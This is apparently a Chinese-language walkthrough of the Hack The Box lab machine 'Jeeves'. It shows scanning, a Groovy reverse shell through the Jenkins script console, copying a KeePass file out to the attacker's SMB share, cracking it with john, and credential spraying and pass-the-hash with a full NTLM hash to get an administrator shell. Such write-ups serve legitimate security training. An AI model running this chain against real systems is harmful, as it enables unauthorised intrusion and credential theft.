nmap 扫起

可见445smb,先nmap脚本看一看

可见445smb,先nmap脚本看一看

nmap -p 445 --script vuln 10.10.10.63

似乎没什么

另外看到端口50000,理论上冷门高端口应该是就是突破点

dirbuster干他

扫到askjeeves ,进去看到是jenkins

那就根据脚本script console来突破了

那就根据脚本script console来突破了

https://gist.github.com/frohoff/fed1ffaab9b9beeb1c76#file-revsh-groovy

https://gist.github.com/frohoff/fed1ffaab9b9beeb1c76#file-revsh-groovy

根据里面的方法来,修改ip等

本机开启监听,就可以收到了

深挖,发现这个:

看到ceh.kdbx这个文件,不清楚,网上搜要安装keepass2 解读(apt-get install keepass2)

但先要把它给弄到本机,试了几种方法都不行,smbserver倒是可以

在我之前弄好了的imacket-master(https://github.com/SecureAuthCorp/impacket)里:

python smbserver.py Share ‘/root/htb/jeeves’



然后在监听的shell里copy CEH.kdbx \10.10.14.57\Share,成功收到文件

然后在监听的shell里copy CEH.kdbx \10.10.14.57\Share,成功收到文件

收到文件后,keepass2john CEH.kdbx > keepass.hash

再用john解密

安装好keepass2,运行,打开这个kdbx,输入密码,里面找到很多密码 一一记录到pass.txt

一一记录到pass.txt



自动跑批破解,因为445端口开了嘛,干活,试试哪个是管理员

自动跑批破解,因为445端口开了嘛,干活,试试哪个是管理员

crackmapexec smb 10.10.10.63 -u Administrator -p pass.txt

啥比都没用

好吧,最后那个看起来是hash,换种方法,把他放到hash.txt

crackmapexec smb 10.10.10.63 -u Administrator -H hash.txt

这回提示ok了,用这个登录

这回提示ok了,用这个登录



pth-winexe -U administrator%aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 //10.10.10.63 cmd.exe

搞定

搞定

最后root.txt还玩了个花活

dir /R

powershell Get-Content -Path “hm.txt”-Stream “root.txt”